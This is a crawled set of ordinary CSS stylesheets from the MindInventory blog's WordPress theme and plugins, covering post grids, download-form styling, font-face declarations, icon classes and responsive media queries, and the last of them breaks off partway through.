terms/\x22],\x225+hNmxSvNmukBvDVtQJWC5ktptT4ck2L4DysL19G33Y\\u003d\x22,1,0,null,1,1768430613471,0,0,[135,125,234,119],null,[201,34,78,114],\x22RC-F2bsadhyutIFYQ\x22,null,null,null,null,null,\x220dAFcWeA7sCtL7Ph0cWrJR5s2V5DeV8mfPu48WIPhtK8aAFW038sQw-2VQrV7p3zBwfo1wm3hGeEemxl4DMWdOI9p5LtfLF7tYFw\x22,1768513413590]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/css/style.css?ver=6.8.3
body_size: 1429
content:
/*
Theme Name: Twenty Twenty One Child
Theme URI: https://example.com/twenty-twenty-one-child/
Description: Twenty Twenty-One Child Theme
Author: Anna Fitzgerald
Author URI: https://example.com
Template: twentytwentyone
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-column, responsive-layout
Text Domain: twentytwentyonechild
*/

.category-main {
    padding: 40px 0 0;
}

.category-inner {

}

.category-list {

}

.tabs-content-main {

}

.category-grid {

}

.category-grid .category-media {
    width: 100%;
    height: 265px;
    overflow: hidden;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-content {
    padding: 40px 0 0;
}

.category-grid .category-content h3 {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-24);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.72px;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.category-grid .category-content p {
    margin-bottom: 15px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 75px;
}

.category-grid .category-content a {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.48px;
}

.category-grid .category-content a img {
    background: var(--mi-gradient-text, linear-gradient(90deg, #ED184F 0%, #E117F1 39.06%, #0084FF 77.6%, #00C6E9 100%));
    width: 20px;
    height: 20px;
    border-radius: 50%;
    padding: 4px;
    margin-left: 10px;
}

.btn__wrapper {
    padding: 35px 0 65px;
    width: 100%;
    text-align: center;
}

.btn__wrapper .btn__primary {
    border: 1px solid var(--color-mi-black-onyx);
    background: var(--color-mi-white-alabaster);
    color: var(--color-mi-black-onyx);
    text-align: center;
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    letter-spacing: -0.48px;
    text-transform: var(--mi-text-transform-uppercase);
    padding: 11.5px 20.5px;
    transition: var(--mi-transition-5s);
    border-radius: 0;
    position: relative;
}

.btn__wrapper .btn__primary:before {
    position: absolute;
    content: '';
    background: var(--mi-gradient-text);
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    z-index: -1;
    left: -1px;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    opacity: 0;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:after {
    position: absolute;
    content: '';
    background: var(--color-mi-white-alabaster);
    width: 100%;
    height: 100%;
    z-index: -1;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:hover:before {
    opacity: 1;
    transition: var(--mi-transition-5s);
}

.post-content-read {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid rgba(108, 117, 125, 0.40);
    padding-bottom: 10px;
    margin-bottom: 10px;
    align-items: center;
}

.post-content-read span {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
}

.post-content-read span img {
    border-radius: 50%;
    margin-right: 5px;
}

.post-content-read span:last-child {
    color: var(--color-mi--dove-gray);
}

.post-publish-content {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
}

.post-publish-content ul {
    display: flex;
}

.post-publish-content ul li {
    display: flex;
    flex-wrap: wrap;
}

.post-publish-content ul li {
    color: var(--color-mi--dove-gray);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    position: relative;
}

.post-publish-content ul li + li {
    margin-left: 30px;
}

.post-publish-content ul li + li:before {
    position: absolute;
    content: '';
    background: var(--color-mi--dove-gray);
    height: 5px;
    width: 5px;
    left: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    border-radius: 50%;
}

.post-publish-content ul li a {
    display: flex;
    align-items: center;
}

.category-grid .category-content .post-publish-content ul li img {
    background: transparent;
    width: auto;
    height: auto;
    padding: 0;
    border-radius: 0;
    margin: 0 10px 0 0;
}

.category-name {
    margin-bottom: 10px;
}

.category-grid .category-content .category-name a, .category-grid .category-content .category-name label {
    border-radius: 6px;
    background: #F0F0F0;
    display: inline-block;
    padding: 6px 10px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    margin-right: 5px;
}

@media screen and (max-width: 1366px) {

    .category-main {
        padding: 35px 0 0;
    }

    .category-grid .category-content {
        padding: 30px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 30px;
    }

    .btn__wrapper {
        padding: 15px 0 65px;
    }

}

@media screen and (max-width: 1200px){

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 25px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 15px;
    }

    .category-grid .category-content a {
        font-size: 14px;
    }

    .btn__wrapper {
        padding: 5px 0 65px;
    }

}

@media screen and (max-width: 1024px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 12px;
    }

    .category-grid .category-content p {
        font-size: var(--font-size-mobile-16);
        margin-bottom: 25px;
    }

    .btn__wrapper {
        padding: 0 0 60px;
    }

    .btn__wrapper .btn__primary {
        padding: 10px 20px;
    }

    .category-grid {
        margin-bottom: 40px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

}

@media screen and (max-width: 767px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid {
        margin-bottom: 30px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 25px;
        font-size: var(--font-size-mobile-14);
        min-height: auto;
    }

    .category-grid .category-content a {
        font-size: var(--font-size-mobile-16);
    }

    .post-publish-content ul li {
        font-size: var(--font-size-12);
    }

    .post-content-read span img {
        margin-right: 8px;
    }

    .btn__wrapper {
        padding: 0 0 50px;
    }

    .btn__wrapper .btn__primary {
        padding: 8px 20px;
    }

    .category-grid .category-content .category-name a {
        margin: 2.5px 5px 2.5px 0;
    }

}

@media screen and (max-width: 575px) {

    .category-main {
        padding: 20px 0 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154
body_size: 1818
content:
.mi-preview-body {
	background: #ffffff !important;
}
.mi-preview-body * {
	box-sizing: border-box !important;
}
.mi-preview-body::before {
	content: none !important;
}
#mi-preview-info {
	padding: 1em !important;
	color: #0073aa !important;
	background: #ffffff !important;
	position: relative !important;
	z-index: 100000 !important;
}
#mi-preview-info::before,
#mi-preview-info span {
	vertical-align: top !important;
}
#mi-preview-info::before {
	padding-top: 9px !important;
}
#mi-preview-info span {
	display: inline-block !important;
	max-width: calc(100% - 20px) !important;
	padding: 8px !important;
	font-family: Arial, Helvetica, sans-serif !important;
	font-size: 16px !important;
	line-height: 24px !important;
	font-style: normal !important;
	letter-spacing: unset !important;
}
.mi-shortcode-download-wrapper {
	background-size: cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
	display: flex !important;
	display: -webkit-flex !important;
	flex-direction: column !important;
	-webkit-flex-direction: column !important;
	-moz-flex-direction: column !important;
}
.mi-shortcode-download-wrapper * {
	/* box-sizing: border-box !important;
	margin: unset !important;
	padding: unset !important;
	font-size: unset !important;
	font-family: unset !important;
	font-weight: unset !important;
	font-style: unset !important;
	text-align: unset;
	text-transform: unset !important;
	text-decoration: unset !important;
	letter-spacing: unset !important;
	color: unset !important;
	background: unset !important;
	width: unset !important;
	line-height: normal !important;
	border: unset !important;
	border-radius: unset !important;
	-moz-border-radius: unset !important;
	-webkit-border-radius: unset !important;
	box-shadow: unset !important;
	-moz-box-shadow: unset !important;
	-webkit-box-shadow: unset !important;
	text-shadow: unset !important;
	transition: unset !important;
	outline: unset !important;
	opacity: 1 !important; */
}
.mi-shortcode-download-wrapper .mi-shortcode-download-file-image {
	display: block !important;
	height: auto !important;
	max-width: 100% !important;
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-content-wrapper {
	min-width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-title {
	padding: 20px !important;
	font-weight: 100 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text {
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text img{
	margin: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text ul {
	list-style: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h1 {
	font-size: 2.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h2 {
	font-size: 2em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h3 {
	font-size: 1.75em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h4 {
	font-size: 1.5em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h5 {
	font-size: 1.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button,
.mi-shortcode-download-wrapper .mi-shortcode-download-button:hover {
	cursor: pointer !important;
	box-sizing: border-box !important;
	display: inline-block !important;
	margin: 20px !important;
	font-weight: bold !important;
	border: 2px solid !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	text-shadow: none !important;
	transition: 0.4s !important;
	-webkit-transition: 0.4s !important;
	-moz-transition: 0.4s !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-text {
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-icon {
	font-size: inherit !important;
	padding: 0.2em !important;
	display: inline-block !important;
}
/* .mi-shortcode-download-wrapper .mi-shortcode-register-wrapper {
	display: none;
} */
.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p,
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	margin: 0 0 20px !important;
	text-align: center;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p {
	margin-bottom: 0 !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-label {
    max-width: 350px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	display: flex !important;
	display: -webkit-flex !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-icon {
	display: flex !important;
	display: -webkit-flex !important;
	justify-content: center !important;
	-webkit-justify-content: center !important;
	-moz-justify-content: center !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .fa,
.mi-shortcode-download-wrapper .fas {
	font-family: 'Font Awesome 5 Free' !important;
	font-weight: 900 !important;
	line-height: 1 !important;
	font-style: normal !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-input-wrap {
	width: 100% !important;
	max-width: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-wrap {
	position: relative !important;
	display: none;
	width: 100% !important;
	max-width: 280px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	height: auto !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input.mi-shortcode-register-submit {
	-webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow .3s ease, background-color .3s ease, color .3s ease, background-color .3s ease, outline .3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
	font-size: 16px;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form .mi-shortcode-register-submit:hover {
	background: transparent;
	color: var(--color-black);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-error {
	color: red;
	margin-top: 20px;
}

.mi-pdf-download-btn {
	text-align: center;
	display: block;
	margin-top: 15px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px;
}

.mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-field {
	opacity: 1 !important;
	width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input:focus,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select:focus {
	outline: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-register-field-wrap .mi-shortcode-register-input-wrap .mi-shortcode-register-field {
	color: var(--color-black-50);
    font-size: 1rem;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    background: #FFFF;
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #e6e6e6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-icon {
	position: absolute !important;
	pointer-events: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-webkit-input-placeholder,
.mi-shortcode-download-wrapper .mi-shortcode-register-field::placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-ms-input-placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"] {
	margin: 0 4px !important;
	border: 1px solid #b4b9be !important;
	background: #fff !important;
	color: #555 !important;
	clear: none !important;
	cursor: pointer !important;
	display: inline-block !important;
	line-height: 0 !important;
	height: 16px !important;
	outline: 0 !important;
	padding: 0!important;
	text-align: center !important;
	vertical-align: top !important;
	width: 16px !important;
	min-width: 16px !important;
	-webkit-appearance: none !important;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1) !important;
	transition: .05s border-color ease-in-out !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"]:checked::before {
	content: "\f147" !important;
	margin: -3px 0 0 -6px !important;
	color: #1e8cbe !important;
	display: inline-block !important;
	vertical-align: middle !important;
	width: 16px !important;
	font: 400 21px/1 dashicons !important;
	-webkit-font-smoothing: antialiased !important;
	-moz-osx-font-smoothing: grayscale !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text {
	display: inline-block !important;
	vertical-align: top !important;
	max-width: 300px !important;
	width: calc(100% - 30px) !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a {
	text-decoration: underline !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a:hover {
	text-decoration: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-submit {
	cursor: pointer !important;
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-loading {
	display: none;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-message {
    /* max-width: 350px !important;
	text-align: left !important; */
}
/*Jquery media query*/
.mi-shortcode-download-wrapper-wide {
	flex-direction: row !important;
	-webkit-flex-direction: row !important;
	-moz-flex-direction: row !important;
}
.mi-shortcode-download-wrapper-wide .mi-shortcode-download-content-wrapper {
	min-width: 400px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=140126094329
body_size: 5534
content:
/*
Theme Name: Mi Insight 2024
Theme URI: https://mindinventory.com/
Author: Mindinventory Team
Author URI: https://mindinventory.com/
Description: Wordpress theme of Mi Insight
Version: 1.0.0
License: GNU General Public License v2 or later
Tags: custom-background
Text-domain: mi-insight
*/

/* Include font-family */

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Light.eot');
  src: url('assets/fonts/Poppins-Light.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Light.woff2') format('woff2'),
  url('assets/fonts/Poppins-Light.woff') format('woff'),
  url('assets/fonts/Poppins-Light.ttf') format('truetype'),
  url('assets/fonts/Poppins-Light.svg#Poppins-Light') format('svg');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-SemiBold.eot');
  src: url('assets/fonts/Poppins-SemiBold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-SemiBold.woff2') format('woff2'),
  url('assets/fonts/Poppins-SemiBold.woff') format('woff'),
  url('assets/fonts/Poppins-SemiBold.ttf') format('truetype'),
  url('assets/fonts/Poppins-SemiBold.svg#Poppins-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Regular.eot');
  src: url('assets/fonts/Poppins-Regular.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Regular.woff2') format('woff2'),
  url('assets/fonts/Poppins-Regular.woff') format('woff'),
  url('assets/fonts/Poppins-Regular.ttf') format('truetype'),
  url('assets/fonts/Poppins-Regular.svg#Poppins-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Medium.eot');
  src: url('assets/fonts/Poppins-Medium.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Medium.woff2') format('woff2'),
  url('assets/fonts/Poppins-Medium.woff') format('woff'),
  url('assets/fonts/Poppins-Medium.ttf') format('truetype'),
  url('assets/fonts/Poppins-Medium.svg#Poppins-Medium') format('svg');
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Bold.eot');
  src: url('assets/fonts/Poppins-Bold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Bold.woff2') format('woff2'),
  url('assets/fonts/Poppins-Bold.woff') format('woff'),
  url('assets/fonts/Poppins-Bold.ttf') format('truetype'),
  url('assets/fonts/Poppins-Bold.svg#Poppins-Bold') format('svg');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

/* Custom Icon */

@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icon/icomoon.eot?upwy73');
  src:  url('assets/fonts/icon/icomoon.eot?upwy73#iefix') format('embedded-opentype'),
    url('assets/fonts/icon/icomoon.ttf?upwy73') format('truetype'),
    url('assets/fonts/icon/icomoon.woff?upwy73') format('woff'),
    url('assets/fonts/icon/icomoon.svg?upwy73#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cloud:before {
  content: "\e915";
  color: #5f6368;
}
.icon-icons-user:before {
  content: "\e914";
}
.icon-precision-manufacturing:before {
  content: "\e905";
}
.icon-application-development:before {
  content: "\e906";
}
.icon-dvr:before {
  content: "\e907";
}
.icon-code:before {
  content: "\e908";
}
.icon-checkbook:before {
  content: "\e909";
}
.icon-edgesensor_low:before {
  content: "\e90a";
}
.icon-desktop_windows:before {
  content: "\e90b";
}
.icon-developer_mode_tv:before {
  content: "\e90c";
}
.icon-devices_other:before {
  content: "\e90d";
}
.icon-timeline:before {
  content: "\e90e";
}
.icon-interpreter_mode:before {
  content: "\e90f";
}
.icon-folder_open:before {
  content: "\e910";
}
.icon-home_work:before {
  content: "\e911";
}
.icon-enterprise:before {
  content: "\e912";
}
.icon-library_books:before {
  content: "\e913";
}
.icon-play_circle:before {
  content: "\e904";
}
.icon-play_arrow:before {
  content: "\e903";
}
.icon-arrow-right:before {
  content: "\e902";
  color: #fff;
}
.icon-chevron-right:before {
  content: "\e901";
}
.icon-rule-settings:before {
  content: "\e900";
}

:root {

    /* Text Color */

    --color-black: #192020;
    --color-black-50: rgba(25,32,32,0.5);
    --color-white: #FFFFFF;
    --color-pink: #FFC0D9;
    --color-light-grey: #f7f7f7;
    --color-blue-hover : #ed184f;
    --color-lavender-blue: #D0BFFF;
    --color-pastel-green: #B5F1CC;
    --color-light-peach: #FFD8C0;
    --color-light-blue: #9fe9f6;
    

    /* font-weight declaration */

    --mi-font-weight-light: 300;
    --mi-font-weight-regular: 400;
    --mi-font-weight-medium: 500;
    --mi-font-weight-semibold: 600;
    --mi-font-weight-bold: 700;

    /* Font size  */

    --font-size-14: 0.875rem;
    --font-size-16: 1rem;
    --font-size-18: 1.125rem;
    --font-size-menu-18: 1.125rem;
    --font-size-menu-20: 1.25rem;
    --font-size-20: 1.25rem;
    --font-size-22: 1.375rem;
    --font-size-24: 1.5rem;
    --font-size-26: 1.625rem;
    --font-size-28: 1.75rem;
    --font-size-30: 1.875rem;
    --font-size-40: 2.5rem;
    --font-size-80: 5rem;

    /* Line height */

    --line-height-24: 1.5rem;
    --line-height-26: 1.625rem;
    --line-height-26: 1.75rem;
    --line-height-30: 1.875rem;
    --line-height-52: 3.25rem;
    --line-height-90: 5.625rem;

    /* letter spacing */

    --letter-spacing-3: -3%;

    /* text-transform */
    --text-uppercase: uppercase;
    --text-lowercase: lowercase;
    --text-capitalize: capitalize;

    @media screen and (max-width: 1599px) {
  
      --font-size-menu-18: 1rem;
      --font-size-menu-20: 1.125rem;

       /* Font size  */
       --font-size-80: 4.5rem;
 
        /* Line height */
 
        --line-height-90: 5.125rem;
    
    }

    @media screen and (max-width: 1400px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.3rem;
       --font-size-80: 4.2rem;
 
        /* Line height */

        --line-height-52: 3.05rem;
        --line-height-90: 4.825rem;

    }

    @media screen and (max-width: 1200px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.2rem;
       --font-size-80: 3.8rem;
 
        /* Line height */
 
        --line-height-52: 2.95rem;
        --line-height-90: 4.425rem;

    }

    @media screen and (max-width: 991px) {

      /* Font size  */

      --font-size-18: 1rem;
      --font-size-20: 1.125rem;
      --font-size-26: 1.4rem;
      --font-size-40: 2rem;
      --font-size-80: 3rem;

       /* Line height */
       --line-height-52: 2.75rem;
       --line-height-90: 3.625rem;

    }

    @media screen and (max-width: 767px) {

      /* Font size  */
      
      --font-size-18: 1rem;
      --font-size-20: 1.05rem;
      --font-size-22: 1.25rem;
      --font-size-26: 1.375rem;
      --font-size-40: 1.7rem;
      --font-size-80: 2.2rem;

      /* Line height */
      
      --line-height-52: 2.45rem;
      --line-height-90: 2.627rem;

    }

}

.grecaptcha-badge {
  display: none;
}  

.poppins-light {
    font-family: "Poppins", sans-capitalize;
    font-weight: 300;
    font-style: normal;
}

.poppins-regular {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-style: normal;
}

.poppins-medium {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-style: normal;
}

.poppins-semibold {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-style: normal;
}

.poppins-bold {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-style: normal;
}
  
body {
    font-family: "Poppins", sans-serif;
}

@media screen and (min-width: 1401px) {

  .container {
    max-width: 1440px;
  }
  
}

@media screen and (max-width: 1399px) {
  
  .container, .container-sm {
    max-width: none;
  }

}

a {
  text-decoration: none;
}

.site-content {
  /* margin-top: 80px; */
  margin-top: 32px;
}

.common-btn {
  text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-white);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.common-btn i {
  transition: transform 0.3s ease;
}

.common-btn i::before {
  color: var(--color-black);
}

.common-btn span {
  position: relative;
}

.common-btn:focus, .common-btn:hover {
  color: var(--color-white);
  box-shadow: inset 0 0 0 2px #fff;
}

.common-btn::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: var(--color-black);
  top: 0;
  left: 0;
  border-radius: 30px;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.common-btn:focus::before, .common-btn:hover::before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.common-btn:focus i, .common-btn:hover i {
  transform: rotate(45deg);
}

.common-btn:focus i::before, .common-btn:hover i::before {
  color: var(--color-white);
}


@media screen and (max-width: 1599px) {
    
  .common-btn {
    padding: 12px 22px;
  }

}

@media screen and (max-width: 767px) {
    
  .common-btn {
    padding: 10px 25px;
    gap: 6px;
  }

}

.common-hero-banner {
  padding: 100px 0;
}

.common-hero-banner .common-page-main-title {
  font-size: var(--font-size-80);
  line-height: var(--line-height-90);
  letter-spacing: var(--letter-spacing-3);
  margin-bottom: 1.25rem;
}

.common-hero-banner p {
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  margin: 0;
}

/* common-section blog listing page */

.common-section .podcast-listing .category-main {
  padding: 0;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
  height: auto;
  width: 100%;
  max-width: 600px;
  position: relative;
  overflow: hidden;
  border-radius: 24px;
  height: 280px;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media img {
  width: 100%;
  aspect-ratio: auto 573/350;
  height: 100%;
  object-fit: cover;
}

.common-section .category-main .tabs-content-main .tabs-content {
  gap: 40px;
  margin: 0;
}
 
.common-section .category-main .category-grid {
  margin-bottom: 60px;
  padding: 0;
  width: calc(100% / 3 - 27px);
}

.common-section .category-main .category-grid .category-content {
  display: flex;
  flex-wrap: wrap;
  padding: 20px 0 0;
}

.common-section .category-main .category-grid .category-content a.custom-post-title,
.common-section .category-main .category-grid .category-content a.custom-post-title h3 {
  order: 2;
  font-size: var(--font-size-26);
  line-height: normal;
  font-weight: var(--mi-font-weight-medium);
  display: block;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;  
  overflow: hidden;
  min-height: 78px;
}

.common-section .category-main .category-grid .category-content .category-name {
  order: 1;
}

.common-section .category-main .category-grid .category-content .category-name a {
  background: transparent;
  padding: 0;
}

.common-section .category-main .category-grid .category-content p {
  order: 3;
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  -webkit-line-clamp: 2;
  min-height: auto;
  margin-bottom: 0;
}

.common-section .category-main .category-grid .category-content a.read-more-btn {
  order: 4;
  /* color: var(--color-white); */
  background: var(--color-white);
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-medium);
  letter-spacing: normal;
  margin-top: 30px;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover span {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover i::before {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn::before {
  background: var(--color-black);
  width: 101%;
}

.common-section .category-main .category-grid .category-content a.read-more-btn i::before {
  color: var(--color-black);
}

.common-section .category-main .category-grid .category-content {

}

/* common-title */

.common-title h2 {
  font-size: var(--font-size-26);
  font-weight: var(--mi-font-weight-medium);
  color: var(--color-black);
}

.common-title p {
  font-size: var(--font-size-18);
  font-weight: var(--mi-font-weight-light);
  color: var(--color-black);
  margin: 10px 0 30px;
}

@media screen and (max-width: 1599px) {
  
  .common-hero-banner {
    padding: 80px 0;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.8rem;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 35px;
  }

  .common-section .category-main .category-grid {
